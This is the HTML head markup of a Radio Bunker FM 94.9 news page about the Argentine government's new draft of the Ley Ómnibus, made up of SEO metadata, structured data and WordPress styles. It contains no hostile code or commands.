

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bunker949.com/nacional-superior/politica-nacional/se-redacto-la-nueva-ley-omnibus/
body_size: 69603
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>SE REDACTÓ LA NUEVA LEY ÓMNIBUS - Radio Bunker Fm 94.9</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://bunker949.com/xmlrpc.php" />
    
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="El Gobierno nacional envió a Diputados y gobernadores afines a La Libertad Avanza el nuevo borrador de la “Ley Bases” o “Ley Ómnibus”. La nueva versión incluye desregulaciones económicas, facultades delegadas y privatizaciones. Ya fue enviada para debatir en comisiones el nuevo borrador de la Ley Ómnibus, la misma mantiene los ejes reestructuración económica y El Gobierno nacional envió a Diputados y gobernadores afines a La Libertad Avanza el nuevo borrador de la “Ley Bases” o “Ley Ómnibus”. La nueva versión incluye desregulaciones económicas, facultades delegadas y privatizaciones." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="radiobunker949"/>
	<link rel="canonical" href="https://bunker949.com/nacional-superior/politica-nacional/se-redacto-la-nueva-ley-omnibus/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Radio Bunker Fm 94.9 - Bienvenido a Bunker949, En nuestra radio tienes programas en vivo, todos los días, donde hacemos entrevistas a los personajes importantes del momento, encuentra la grabación de todos los programas, Bunker949 es tu fuente confiable de información sobre Merlo, Zona Oeste, noticias nacionales de Argentina y temas políticos relevantes. Nuestra plataforma está dedicada a mantenerte al tanto de los acontecimientos más importantes que afectan a estas áreas, brindándote una cobertura completa y objetiva. Además tenemos a los mejores periodistas que te dan una mirada imparcial de todo lo que pasa en nuestro país Argentina" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="SE REDACTÓ LA NUEVA LEY ÓMNIBUS - Radio Bunker Fm 94.9" />
		<meta property="og:description" content="El Gobierno nacional envió a Diputados y gobernadores afines a La Libertad Avanza el nuevo borrador de la “Ley Bases” o “Ley Ómnibus”. La nueva versión incluye desregulaciones económicas, facultades delegadas y privatizaciones. Ya fue enviada para debatir en comisiones el nuevo borrador de la Ley Ómnibus, la misma mantiene los ejes reestructuración económica y El Gobierno nacional envió a Diputados y gobernadores afines a La Libertad Avanza el nuevo borrador de la “Ley Bases” o “Ley Ómnibus”. La nueva versión incluye desregulaciones económicas, facultades delegadas y privatizaciones." />
		<meta property="og:url" content="https://bunker949.com/nacional-superior/politica-nacional/se-redacto-la-nueva-ley-omnibus/" />
		<meta property="article:published_time" content="2024-04-10T14:55:45+00:00" />
		<meta property="article:modified_time" content="2024-04-10T14:55:46+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="SE REDACTÓ LA NUEVA LEY ÓMNIBUS - Radio Bunker Fm 94.9" />
		<meta name="twitter:description" content="El Gobierno nacional envió a Diputados y gobernadores afines a La Libertad Avanza el nuevo borrador de la “Ley Bases” o “Ley Ómnibus”. La nueva versión incluye desregulaciones económicas, facultades delegadas y privatizaciones. Ya fue enviada para debatir en comisiones el nuevo borrador de la Ley Ómnibus, la misma mantiene los ejes reestructuración económica y El Gobierno nacional envió a Diputados y gobernadores afines a La Libertad Avanza el nuevo borrador de la “Ley Bases” o “Ley Ómnibus”. La nueva versión incluye desregulaciones económicas, facultades delegadas y privatizaciones." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/bunker949.com\/nacional-superior\/politica-nacional\/se-redacto-la-nueva-ley-omnibus\/#blogposting","name":"SE REDACT\u00d3 LA NUEVA LEY \u00d3MNIBUS - Radio Bunker Fm 94.9","headline":"SE REDACT\u00d3 LA NUEVA LEY \u00d3MNIBUS","author":{"@id":"https:\/\/bunker949.com\/author\/radiobunker949\/#author"},"publisher":{"@id":"https:\/\/bunker949.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/04\/LEY-OMNIBUS.jpeg","width":960,"height":640},"datePublished":"2024-04-10T11:55:45-03:00","dateModified":"2024-04-10T11:55:46-03:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/bunker949.com\/nacional-superior\/politica-nacional\/se-redacto-la-nueva-ley-omnibus\/#webpage"},"isPartOf":{"@id":"https:\/\/bunker949.com\/nacional-superior\/politica-nacional\/se-redacto-la-nueva-ley-omnibus\/#webpage"},"articleSection":"Politica Nacional, Desregulaci\u00f3n, Facultades delegadas, Javier Milei, Ley Bases, Ley \u00f3mnibus, Privatizacion"},{"@type":"BreadcrumbList","@id":"https:\/\/bunker949.com\/nacional-superior\/politica-nacional\/se-redacto-la-nueva-ley-omnibus\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/bunker949.com#listItem","position":1,"name":"Inicio","item":"https:\/\/bunker949.com","nextItem":{"@type":"ListItem","@id":"https:\/\/bunker949.com\/category\/nacional-superior\/#listItem","name":"Nacional Superior"}},{"@type":"ListItem","@id":"https:\/\/bunker949.com\/category\/nacional-superior\/#listItem","position":2,"name":"Nacional Superior","item":"https:\/\/bunker949.com\/category\/nacional-superior\/","nextItem":{"@type":"ListItem","@id":"https:\/\/bunker949.com\/category\/nacional-superior\/politica-nacional\/#listItem","name":"Politica Nacional"},"previousItem":{"@type":"ListItem","@id":"https:\/\/bunker949.com#listItem","name":"Inicio"}},{"@type":"ListItem","@id":"https:\/\/bunker949.com\/category\/nacional-superior\/politica-nacional\/#listItem","position":3,"name":"Politica Nacional","item":"https:\/\/bunker949.com\/category\/nacional-superior\/politica-nacional\/","nextItem":{"@type":"ListItem","@id":"https:\/\/bunker949.com\/nacional-superior\/politica-nacional\/se-redacto-la-nueva-ley-omnibus\/#listItem","name":"SE REDACT\u00d3 LA NUEVA LEY \u00d3MNIBUS"},"previousItem":{"@type":"ListItem","@id":"https:\/\/bunker949.com\/category\/nacional-superior\/#listItem","name":"Nacional Superior"}},{"@type":"ListItem","@id":"https:\/\/bunker949.com\/nacional-superior\/politica-nacional\/se-redacto-la-nueva-ley-omnibus\/#listItem","position":4,"name":"SE REDACT\u00d3 LA NUEVA LEY \u00d3MNIBUS","previousItem":{"@type":"ListItem","@id":"https:\/\/bunker949.com\/category\/nacional-superior\/politica-nacional\/#listItem","name":"Politica Nacional"}}]},{"@type":"Organization","@id":"https:\/\/bunker949.com\/#organization","name":"Radio Bunker Fm 94.9","description":"Bienvenido a Bunker949, En nuestra radio tienes programas en vivo, todos los d\u00edas, donde hacemos entrevistas a los personajes importantes del momento, encuentra la grabaci\u00f3n de todos los programas, Bunker949 es tu fuente confiable de informaci\u00f3n sobre Merlo, Zona Oeste, noticias nacionales de Argentina y temas pol\u00edticos relevantes. Nuestra plataforma est\u00e1 dedicada a mantenerte al tanto de los acontecimientos m\u00e1s importantes que afectan a estas \u00e1reas, brind\u00e1ndote una cobertura completa y objetiva. Adem\u00e1s tenemos a los mejores periodistas que te dan una mirada imparcial de todo lo que pasa en nuestro pa\u00eds Argentina","url":"https:\/\/bunker949.com\/"},{"@type":"Person","@id":"https:\/\/bunker949.com\/author\/radiobunker949\/#author","url":"https:\/\/bunker949.com\/author\/radiobunker949\/","name":"radiobunker949"},{"@type":"WebPage","@id":"https:\/\/bunker949.com\/nacional-superior\/politica-nacional\/se-redacto-la-nueva-ley-omnibus\/#webpage","url":"https:\/\/bunker949.com\/nacional-superior\/politica-nacional\/se-redacto-la-nueva-ley-omnibus\/","name":"SE REDACT\u00d3 LA NUEVA LEY \u00d3MNIBUS - Radio Bunker Fm 94.9","description":"El Gobierno nacional envi\u00f3 a Diputados y gobernadores afines a La Libertad Avanza el nuevo borrador de la \u201cLey Bases\u201d o \u201cLey \u00d3mnibus\u201d. La nueva versi\u00f3n incluye desregulaciones econ\u00f3micas, facultades delegadas y privatizaciones. Ya fue enviada para debatir en comisiones el nuevo borrador de la Ley \u00d3mnibus, la misma mantiene los ejes reestructuraci\u00f3n econ\u00f3mica y El Gobierno nacional envi\u00f3 a Diputados y gobernadores afines a La Libertad Avanza el nuevo borrador de la \u201cLey Bases\u201d o \u201cLey \u00d3mnibus\u201d. La nueva versi\u00f3n incluye desregulaciones econ\u00f3micas, facultades delegadas y privatizaciones.","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/bunker949.com\/#website"},"breadcrumb":{"@id":"https:\/\/bunker949.com\/nacional-superior\/politica-nacional\/se-redacto-la-nueva-ley-omnibus\/#breadcrumblist"},"author":{"@id":"https:\/\/bunker949.com\/author\/radiobunker949\/#author"},"creator":{"@id":"https:\/\/bunker949.com\/author\/radiobunker949\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/04\/LEY-OMNIBUS.jpeg","@id":"https:\/\/bunker949.com\/nacional-superior\/politica-nacional\/se-redacto-la-nueva-ley-omnibus\/#mainImage","width":960,"height":640},"primaryImageOfPage":{"@id":"https:\/\/bunker949.com\/nacional-superior\/politica-nacional\/se-redacto-la-nueva-ley-omnibus\/#mainImage"},"datePublished":"2024-04-10T11:55:45-03:00","dateModified":"2024-04-10T11:55:46-03:00"},{"@type":"WebSite","@id":"https:\/\/bunker949.com\/#website","url":"https:\/\/bunker949.com\/","name":"Radio Bunker Fm 94.9","description":"Bienvenido a Bunker949, En nuestra radio tienes programas en vivo, todos los d\u00edas, donde hacemos entrevistas a los personajes importantes del momento, encuentra la grabaci\u00f3n de todos los programas, Bunker949 es tu fuente confiable de informaci\u00f3n sobre Merlo, Zona Oeste, noticias nacionales de Argentina y temas pol\u00edticos relevantes. Nuestra plataforma est\u00e1 dedicada a mantenerte al tanto de los acontecimientos m\u00e1s importantes que afectan a estas \u00e1reas, brind\u00e1ndote una cobertura completa y objetiva. Adem\u00e1s tenemos a los mejores periodistas que te dan una mirada imparcial de todo lo que pasa en nuestro pa\u00eds Argentina","inLanguage":"es-ES","publisher":{"@id":"https:\/\/bunker949.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Radio Bunker Fm 94.9 &raquo; Feed" href="https://bunker949.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Radio Bunker Fm 94.9 &raquo; Feed de los comentarios" href="https://bunker949.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bunker949.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbunker949.com%2Fnacional-superior%2Fpolitica-nacional%2Fse-redacto-la-nueva-ley-omnibus%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bunker949.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbunker949.com%2Fnacional-superior%2Fpolitica-nacional%2Fse-redacto-la-nueva-ley-omnibus%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bunker949.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://bunker949.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-embed-inline-css' type='text/css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://bunker949.com/wp-includes/blocks/embed/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://bunker949.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bunker949.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://bunker949.com/wp-content/plugins/td-newsletter/style.css?ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://bunker949.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7CGelasio%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C100%2C200%2C300%2C600%2C800%2C900%7CCatamaran%3A600%2C700%2C500%2C300%2C400%2C800&#038;display=swap&#038;ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://bunker949.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://bunker949.com/wp-content/themes/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://bunker949.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://bunker949.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://bunker949.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/influencer/demo_style.css?ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://bunker949.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
